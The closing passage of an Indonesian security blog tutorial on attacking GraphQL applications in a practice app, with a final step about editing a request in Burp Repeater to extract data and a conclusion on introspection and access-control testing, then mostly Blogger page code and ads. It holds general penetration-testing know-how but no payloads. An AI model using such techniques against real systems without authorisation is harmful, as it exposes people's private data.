href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj37BDDf7BusIc43I5jhZ6w0b8N_LzQLzTBRL0BrTb7u2icuLIU3BbZcz87kh4VcoeZfO3d_ohrK0a0sYArJYj-UawDFWuZq67toXlBOWNs0Qxn7jMTUdDX77eoaF2UA6YmLm_57UxYW8hn6w3I3rDS31K7MW0IenECADNQ8uAI5sj_QBpGq0_-iuol828/s546/Untitled%20(16).png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="546" data-original-width="507" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj37BDDf7BusIc43I5jhZ6w0b8N_LzQLzTBRL0BrTb7u2icuLIU3BbZcz87kh4VcoeZfO3d_ohrK0a0sYArJYj-UawDFWuZq67toXlBOWNs0Qxn7jMTUdDX77eoaF2UA6YmLm_57UxYW8hn6w3I3rDS31K7MW0IenECADNQ8uAI5sj_QBpGq0_-iuol828/w371-h400/Untitled%20(16).png" width="371" /></a></div><br /><div>3. Ubah sedikit sesuaikan data yang ingin di extract lalu send repeater.</div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXkD1vzqmV819kGvXooFakutW4kG-gVwOU46UrtChu5j31wzo0NQvIKNXkmnuUiZYbp3IZPRTvroTFXKdl0w6I50ZhKQ9Kzp3D5R9GZCiFIp6DYMoSb4WoCFvo68TmDGgHRZw433sg2UmyFnwhrmChxDB8oKKn43HoOu3JRq28uOaq-ygOji8md_pplSI/s1026/Untitled%20(18).png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="566" data-original-width="1026" height="354" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXkD1vzqmV819kGvXooFakutW4kG-gVwOU46UrtChu5j31wzo0NQvIKNXkmnuUiZYbp3IZPRTvroTFXKdl0w6I50ZhKQ9Kzp3D5R9GZCiFIp6DYMoSb4WoCFvo68TmDGgHRZw433sg2UmyFnwhrmChxDB8oKKn43HoOu3JRq28uOaq-ygOji8md_pplSI/w640-h354/Untitled%20(18).png" width="640" /></a></div><div><br /></div><h2 style="text-align: left;">Kesimpulan:</h2>
<p>Untuk pentester yang ingin menguji aplikasi web berbasis GraphQL, fokus utama harus pada analisis kontrol akses di level objek dan fungsi. Pentester perlu memanfaatkan introspection untuk memahami struktur schema dan API endpoints, serta mengidentifikasi potensi celah keamanan seperti kontrol akses yang lemah dan sensitive data yang tidak terlindungi. Pengujian harus mencakup verifikasi bahwa hanya pengguna yang berwenang yang dapat mengakses data atau menjalankan fungsi tertentu.</p>
<p>GraphQL memberikan fleksibilitas dalam pengambilan data tetapi juga menghadirkan tantangan keamanan yang spesifik. Dengan pendekatan yang hati-hati dan teknik mitigation strategies yang tepat, pentester dapat mengidentifikasi dan mengeksploitasi vulnerabilities, memastikan bahwa aplikasi GraphQL aman dan tidak rentan terhadap serangan yang dapat merusak integrity dan security data.</p>
<!--notionvc: 980f3a33-ee69-4eca-9ef5-d9371d2860e5--><div><br /></div><!--notionvc: ba688029-26ca-45a9-89e2-4398011ba180--><!--notionvc: 40f7ea3e-845a-4f6b-8b41-14386dadd60b--><!--notionvc: aa185e6d-0dd0-4bf5-baf8-402e9760f168--><!--notionvc: 50ba0d18-43cb-44fd-948d-f91851aad195--><!--notionvc: ceaf4cc4-d320-4e1a-9b92-eb1b4521f97c-->
<!--notionvc: 4b5580cf-f35c-4bf6-805e-061fa4fdd1c5-->
<!--notionvc: 368fc572-2e72-4f66-b3d6-a3a23c3ebd82--></div>
<!--notionvc: 40cb8e62-3d30-46e7-8d6f-c8921ef862c4--></div><!--notionvc: 75666af6-7b28-4488-8094-6d60521a41b8-->
<p></p><div class='clearfix'></div>
</article>
<div id='ads-bottom-target'></div>
<div class='after-post-tags'>
<span>
<ul class='post-categories'>
<li><a class='graphql' href='https://blog.seccodeid.com/search/label/graphql?&max-results=9' rel='category tag' title='graphql'>
graphql
</a></li>
<li><a class='vulnerability' href='https://blog.seccodeid.com/search/label/vulnerability?&max-results=9' rel='category tag' title='vulnerability'>
vulnerability
</a></li>
<li><a class='web' href='https://blog.seccodeid.com/search/label/web?&max-results=9' rel='category tag' title='web'>
web
</a></li>
<li><a class='web exploit' href='https://blog.seccodeid.com/search/label/web%20exploit?&max-results=9' rel='category tag' title='web exploit'>
web exploit
</a></li>
</ul>
</span>
</div>
<div class='row mb-5 prevnextlinks'>
<div class='col-6 rightborder pl-0'>
<div class='thepostlink'>
</div>
</div>
<div class='col-6 text-right pr-0'>
<div class='thepostlink'>
<div>Terlama &#187;</div>
<a class='blog-pager-older-link' href='https://blog.seccodeid.com/2022/09/osint-open-source-intelligence.html' id='Blog1_blog-pager-older-link' title='Postingan Lama'>Postingan Lama</a>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='hideshare'></div>
<div class='graybg'>
<div class='container'>
<script>
    //<![CDATA[
    var allrelatedfeedorigin=new Array;
    function removetag(e,t){for(var i=e.split("<"),n=0;n<i.length;n++)-1!=i[n].indexOf(">")&&(i[n]=i[n].substring(i[n].indexOf(">")+1,i[n].length));return i=(i=i.join("")).substring(0,t-1)}function extractfeed(e){var t=e.feed.entry,n=t.length,r=new Array;for(r[1]="Jan",r[2]="Feb",r[3]="Mar",r[4]="Apr",r[5]="May",r[6]="Jun",r[7]="Jul",r[8]="Aug",r[9]="Sep",r[10]="Oct",r[11]="Nov",r[12]="Dec",i=0;i<n;i++){var a,l=t[i].title.$t,s=t[i].published.$t,u=s.substring(0,4),o=s.substring(5,7),f=s.substring(8,10),g=(s.substring(11,16),f+" "+r[parseInt(o,10)]+","+u);"summary"in t[i]?a=t[i].summary.$t:"content"in t[i]&&(a=t[i].content.$t);var m=removetag(a,150);if("media$thumbnail"in t[i])h=(h=t[i].media$thumbnail.url).replace("/s72-c/","/w300/");else var h="https://lh3.googleusercontent.com/-jVmO_aPaG0k/XViP6n5PXxI/AAAAAAAAAX4/GskZfM6jfbowlfyJUwv7BLJmCWAJPzPUgCLcBGAs/s250/noimage-kurteyki.jpg";for(var c=h,v=0;v<t[i].link.length;v++)if("alternate"==t[i].link[v].rel){var A=t[i].link[v].href;break}var b=t[i].author[0].name.$t;allrelatedfeedorigin.push({title:l,link:A,images:c,author:b,date:g,snippet:m}),0}}function shuffle(e){for(var t,i,n=e.length;0!==n;)i=Math.floor(Math.random()*n),t=e[n-=1],e[n]=e[i],e[i]=t;return e}const removeDupliactes=e=>{let t=e.map(e=>Object.values(e).join(""));return e.filter((e,i)=>t.indexOf(t[i])===i)};
    //]]>
  </script>
<script src='/feeds/posts/default/-/graphql?alt=json-in-script&callback=extractfeed&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/vulnerability?alt=json-in-script&callback=extractfeed&max-results=6' type='text/javascript'></script>
<div id='related-post'>
<div class='row justify-content-center listrecent listrelated' id='related-post-write'>
<script type='text/javascript'>
    //<![CDATA[
    document.addEventListener("DOMContentLoaded", function() {
    var maxrelated=2,
    write =  document.getElementById('related-post-write');
    for(var t=shuffle(removeDupliactes(allrelatedfeedorigin)),l=t.length,a=location.protocol+"//"+location.host+location.pathname,e=0;e<l&&!(t[e].link!==a&&(html="<div class='col-lg-4 col-md-6 col-sm-6 col-xs-6'>",html+="    <div class='card post height262'>",html+="        <a class='thumbimage lazy' style='background-image:url([data-uri]);background-size: 25px; background-position: center center;' href='"+t[e].link+"' data-style='background-image:url("+t[e].images+");'>",html+="        </a>",html+="        <div class='card-block'>",html+="            <h2 class='card-title'>",html+="                <a title='"+t[e].title+"' href='"+t[e].link+"'>"+t[e].title+"</a>",html+="            </h2>",html+="            <div class='metafooter'>",html+="                <div class='wrapfooter'>",html+="                    <span class='meta-footer-thumb'>",html+="                    </span>",html+="                    <span class='author-meta'>",html+="                        <span class='post-name'>",html+="                            <span>"+t[e].author+"</span>",html+="                        </span>",html+="                        <br/>",html+="                        <span class='post-date'>"+t[e].date+"</span>",html+="                    </span>",html+="                    <span class='post-read-more'>",html+="                        <a href='"+t[e].link+"' title='"+t[e].title+"'>",html+="                            <svg class='svgIcon-use' height='25' viewBox='0 0 25 25' width='25'>",html+="                                <path d='M19 6c0-1.1-.9-2-2-2H8c-1.1 0-2 .9-2 2v14.66h.012c.01.103.045.204.12.285a.5.5 0 0 0 .706.03L12.5 16.85l5.662 4.126a.508.508 0 0 0 .708-.03.5.5 0 0 0 .118-.285H19V6zm-6.838 9.97L7 19.636V6c0-.55.45-1 1-1h9c.55 0 1 .45 1 1v13.637l-5.162-3.668a.49.49 0 0 0-.676 0z' fill-rule='evenodd'>",html+="                                </path>",html+="                            </svg>",html+="                        </a>",html+="                    </span>",html+="                </div>",html+="            </div>",html+="        </div>",html+="    </div>",html+="</div>",write.insertAdjacentHTML('beforeend',html),e>=maxrelated));e++);
    lazyBGImagesTagA = [].slice.call(document.querySelectorAll("a.lazy"));
    document.addEventListener("scroll", lazyLoadBGTagA);
    window.addEventListener("resize", lazyLoadBGTagA);
    window.addEventListener("orientationchange", lazyLoadBGTagA);
    });
    //]]>
  </script>
</div>
</div>
<div class='clearfix'></div>
<div class='row justify-content-center'>
<div class='col-md-8'>
<h2 class='comments-title'>
Komentar
</h2>
<div class='comment-footer'>
<div aria-label='Berkomentar' class='hidden' id='addcomment' role='button'>Posting Komentar</div>
<div class='comment-form'>
<script>
        var comment = false;
      </script>
<div id='threaded-comment-form'>
<a href='https://www.blogger.com/comment/frame/6751660949340906925?po=2475399375860377520&hl=id&saa=85391&origin=https://blog.seccodeid.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' data-src='https://www.blogger.com/comment/frame/6751660949340906925?po=2475399375860377520&hl=id&saa=85391&origin=https://blog.seccodeid.com&skin=contempo' frameborder='0' height='410px' id='comment-editor' name='comment-editor' width='100%'></iframe>
</div>
</div>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
    BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
  </script>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML111'>
<div id='ads-top-post-source'>
<div class='adspost'>
<style>
.example_responsive_1 { width: 320px; height: 100px; }
@media(min-width: 500px) { .example_responsive_1 { width: 468px; height: 60px; } }
@media(min-width: 800px) { .example_responsive_1 { width: 728px; height: 90px; } }
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Seccodeid -->
<ins class="adsbygoogle example_responsive_1"
     style="display:block"
     data-ad-client="ca-pub-6374125689718481"
     data-ad-slot="5607429258"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<script type='text/javascript'>
          document.addEventListener("DOMContentLoaded", function() {
          js_move_by_id('ads-top-post-source','ads-top-target');
          });
        </script>
</div>
<div class='widget HTML' data-version='2' id='HTML222'>
<div id='ads-bottom-post-source'>
<div class='adspost bottom'>
<style>
.example_responsive_1 { width: 320px; height: 100px; }
@media(min-width: 500px) { .example_responsive_1 { width: 468px; height: 60px; } }
@media(min-width: 800px) { .example_responsive_1 { width: 728px; height: 90px; } }
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Seccodeid -->
<ins class="adsbygoogle example_responsive_1"
     style="display:block"
     data-ad-client="ca-pub-6374125689718481"
     data-ad-slot="5607429258"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<script type='text/javascript'>
            document.addEventListener("DOMContentLoaded", function() {
            js_move_by_id('ads-bottom-post-source','ads-bottom-target');
            });
          </script>
</div>
</div>
</section>
<!-- Jumbotron ================================================== -->
</div>
<!-- Footer ================================================== -->
<div class='container'>
<footer class='footer'>
<p class='pull-left'> &#169; 2021 Blog   Seccodeid
</p>
<div class='pull-right section' id='Footer'>
<div class='widget PageList' data-version='2' id='PageList3'>
<span class='page-link-footer'>
<a href='https://blog.seccodeid.com/' title='Home'>
Home
</a>
<span class='titik'> &#8226; </span>
<a href='https://blog.seccodeid.com/sitemap.xml' title='Sitemap'>
Sitemap
</a>
<span class='titik'> &#8226; </span>
</span>
</div></div>
<div class='clearfix'></div>
<a class='back-to-top' title='Back to Top'>
<i class='fa fa-angle-up'></i>
</a>
</footer>
</div>
<!--<body>
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6BDHih2rV7xQKdL5xktCx39ek1Rg:1769099445283';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6751660949340906925','//blog.seccodeid.com/2024/08/memahami-graphql-apps-attacks-generic.html','6751660949340906925');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6751660949340906925', 'title': 'Blog   Seccodeid', 'url': 'https://blog.seccodeid.com/2024/08/memahami-graphql-apps-attacks-generic.html', 'canonicalUrl': 'https://blog.seccodeid.com/2024/08/memahami-graphql-apps-attacks-generic.html', 'homepageUrl': 'https://blog.seccodeid.com/', 'searchUrl': 'https://blog.seccodeid.com/search', 'canonicalHomepageUrl': 'https://blog.seccodeid.com/', 'blogspotFaviconUrl': 'https://blog.seccodeid.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-168922916-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog   Seccodeid - Atom\x22 href\x3d\x22https://blog.seccodeid.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog   Seccodeid - RSS\x22 href\x3d\x22https://blog.seccodeid.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog   Seccodeid - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6751660949340906925/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog   Seccodeid - Atom\x22 href\x3d\x22https://blog.seccodeid.com/feeds/2475399375860377520/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6374125689718481', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '2475399375860377520', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeTKOrMMowfW_cXcVKbxvrWZ7lXQAQ5kWiQQWHfTBnKWRnQ1H2B1NYI0T7bgZ-aA6aTaZWYcbubnE8_tCIH2mxI2bHSIQw0RQXx8bRdjIK4InYdB_W0D2GjDKCapXdy7IqG65qBqNpQ4AUPIKB1QN_-z0INBEP5vUK37nbA3p00FryU1fmLTuvtg7Nlnk/s72-c/Untitled.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeTKOrMMowfW_cXcVKbxvrWZ7lXQAQ5kWiQQWHfTBnKWRnQ1H2B1NYI0T7bgZ-aA6aTaZWYcbubnE8_tCIH2mxI2bHSIQw0RQXx8bRdjIK4InYdB_W0D2GjDKCapXdy7IqG65qBqNpQ4AUPIKB1QN_-z0INBEP5vUK37nbA3p00FryU1fmLTuvtg7Nlnk/s16000/Untitled.png', 'pageName': 'Memahami GraphQL Apps Attacks [Generic University]', 'pageTitle': 'Blog   Seccodeid: Memahami GraphQL Apps Attacks [Generic University]', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Memahami GraphQL Apps Attacks [Generic University]', 'description': 'Selamat datang di blog Seccodeid, blog membahas tentang general, opini, ulasan dan berbagai tutorial. Happy reading and keep learning', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeTKOrMMowfW_cXcVKbxvrWZ7lXQAQ5kWiQQWHfTBnKWRnQ1H2B1NYI0T7bgZ-aA6aTaZWYcbubnE8_tCIH2mxI2bHSIQw0RQXx8bRdjIK4InYdB_W0D2GjDKCapXdy7IqG65qBqNpQ4AUPIKB1QN_-z0INBEP5vUK37nbA3p00FryU1fmLTuvtg7Nlnk/s16000/Untitled.png', 'url': 'https://blog.seccodeid.com/2024/08/memahami-graphql-apps-attacks-generic.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2475399375860377520}}, {'name': 'widgets', 'data': [{'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'ElementerMeta', 'id': 'Blog3', 'posts': [{'id': '2475399375860377520', 'title': 'Memahami GraphQL Apps Attacks [Generic University]', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeTKOrMMowfW_cXcVKbxvrWZ7lXQAQ5kWiQQWHfTBnKWRnQ1H2B1NYI0T7bgZ-aA6aTaZWYcbubnE8_tCIH2mxI2bHSIQw0RQXx8bRdjIK4InYdB_W0D2GjDKCapXdy7IqG65qBqNpQ4AUPIKB1QN_-z0INBEP5vUK37nbA3p00FryU1fmLTuvtg7Nlnk/s16000/Untitled.png', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'Diposting oleh'}, {'name': 'timestamp', 'label': 'di'}, {'name': 'comments', 'label': 'komentar'}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Label:'}]}, {'regionName': 'footer3', 'items': [{'name': 'location', 'label': 'Lokasi:'}]}], 'allBylineItems': [{'name': 'author', 'label': 'Diposting oleh'}, {'name': 'timestamp', 'label': 'di'}, {'name': 'comments', 'label': 'komentar'}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': ''}, {'name': 'labels', 'label': 'Label:'}, {'name': 'location', 'label': 'Lokasi:'}]}, {'title': 'Meta [Edit Only]', 'type': 'LinkList', 'sectionId': 'ElementerMeta', 'id': 'LinkList1'}, {'title': 'Navigation Social Media', 'type': 'LinkList', 'sectionId': 'ElementerSocialicon', 'id': 'LinkList2'}, {'title': 'Blog   Seccodeid (Header)', 'type': 'Header', 'sectionId': 'ElementerHeader', 'id': 'Header1'}, {'title': 'Navigasi [PageList]', 'type': 'PageList', 'sectionId': 'Elementer Navigasi', 'id': 'PageList1'}, {'title': 'Forum', 'type': 'PageList', 'sectionId': 'Elementer Navigasi', 'id': 'PageList2'}, {'title': 'Blog version', 'type': 'PageList', 'sectionId': 'Elementer Navigasi', 'id': 'PageList4'}, {'title': 'Ads Top Post Grid', 'type': 'HTML', 'sectionId': 'Elementer Featured Slide [Select One]', 'id': 'HTML616'}, {'title': 'PopularPosts [Slide]', 'type': 'PopularPosts', 'sectionId': 'Elementer Featured Slide [Select One]', 'id': 'PopularPosts2', 'posts': [{'title': 'Pengertian keamanan dan Confidentiality, Availabilty, Integrity (CIA) ', 'id': 7668595289933753470}, {'title': 'Setting linux ubuntu untuk hacking ', 'id': 7699864873740842808}, {'title': 'Dynstr CTF Write Up', 'id': 7444373814051500658}, {'title': 'Begini teknik social engineering yang digunakan oleh peretas', 'id': 5802544151763060340}, {'title': 'Peretas Tertangkap Menyembunyikan Aktivitas Spionase di Belakang Penambang Crypto ', 'id': 4814951394226466098}, {'title': 'Cara Menjadi Vegan -Info Utama \x26 Saran Penting Untuk Anda Yang Ingin Menjadi Vegan ', 'id': 7786536983735151630}]}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'Elementer Blog', 'id': 'Blog1', 'posts': [{'id': '2475399375860377520', 'title': 'Memahami GraphQL Apps Attacks [Generic University]', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeTKOrMMowfW_cXcVKbxvrWZ7lXQAQ5kWiQQWHfTBnKWRnQ1H2B1NYI0T7bgZ-aA6aTaZWYcbubnE8_tCIH2mxI2bHSIQw0RQXx8bRdjIK4InYdB_W0D2GjDKCapXdy7IqG65qBqNpQ4AUPIKB1QN_-z0INBEP5vUK37nbA3p00FryU1fmLTuvtg7Nlnk/s16000/Untitled.png', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'Post By'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'backlinks', 'label': 'Links to this post'}, {'name': 'labels', 'label': ''}]}, {'regionName': 'footer3', 'items': [{'name': 'comments', 'label': ''}]}], 'allBylineItems': [{'name': 'author', 'label': 'Post By'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': 'Links to this post'}, {'name': 'labels', 'label': ''}, {'name': 'comments', 'label': ''}]}, {'title': 'Ads on Top Latest Post', 'type': 'HTML', 'sectionId': 'Elementer Blog', 'id': 'HTML555'}, {'title': 'Ads on Bottom Latest Post', 'type': 'HTML', 'sectionId': 'Elementer Blog', 'id': 'HTML551'}, {'title': 'Iklan dibagian atas Artikel', 'type': 'HTML', 'sectionId': 'Elementer Blog', 'id': 'HTML111'}, {'title': 'Iklan Dibawah Artikel', 'type': 'HTML', 'sectionId': 'Elementer Blog', 'id': 'HTML222'}, {'title': 'Pages [Select One]', 'type': 'PageList', 'sectionId': 'Footer', 'id': 'PageList3'}, {'title': 'Pagination Number [Setting]', 'type': 'HTML', 'sectionId': 'setting', 'id': 'HTML2'}, {'title': 'Trafict Record [JS]', 'type': 'HTML', 'sectionId': 'setting', 'id': 'HTML4'}, {'title': 'Contact [JS][Jangan di Hapus]', 'type': 'ContactForm', 'sectionId': 'setting', 'id': 'ContactForm1'}, {'title': 'Next \x26amp; Prev [JS]', 'type': 'HTML', 'sectionId': 'setting', 'id': 'HTML123'}]}]);
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog3', 'ElementerMeta', document.getElementById('Blog3'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'ElementerMeta', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'ElementerSocialicon', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'ElementerHeader', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Elementer Navigasi', document.getElementById('PageList1'), {'title': 'Navigasi [PageList]', 'links': [{'isCurrentPage': false, 'href': 'https://blog.seccodeid.com/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'Elementer Navigasi', document.getElementById('PageList2'), {'title': 'Forum', 'links': [{'isCurrentPage': false, 'href': 'https://forum.seccodeid.com', 'title': 'Forum'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList4', 'Elementer Navigasi', document.getElementById('PageList4'), {'title': 'Blog version', 'links': [{'isCurrentPage': false, 'href': 'https://en-blog.seccodeid.com/', 'title': 'English Version'}, {'isCurrentPage': false, 'href': 'https://blog.seccodeid.com/', 'id': '0', 'title': 'Indonesian Version'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML616', 'Elementer Featured Slide [Select One]', document.getElementById('HTML616'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Elementer Featured Slide [Select One]', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'Elementer Blog', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML555', 'Elementer Blog', document.getElementById('HTML555'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML551', 'Elementer Blog', document.getElementById('HTML551'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'Elementer Blog', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML222', 'Elementer Blog', document.getElementById('HTML222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'Footer', document.getElementById('PageList3'), {'title': 'Pages [Select One]', 'links': [{'isCurrentPage': false, 'href': 'https://blog.seccodeid.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://blog.seccodeid.com/sitemap.xml', 'title': 'Sitemap'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'setting', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'setting', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'setting', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Contact [JS][Jangan di Hapus]', 'blogId': '6751660949340906925', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY7wWlqNW2UGh8Y_TXbdM1UrJhveZA:1769099445284', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
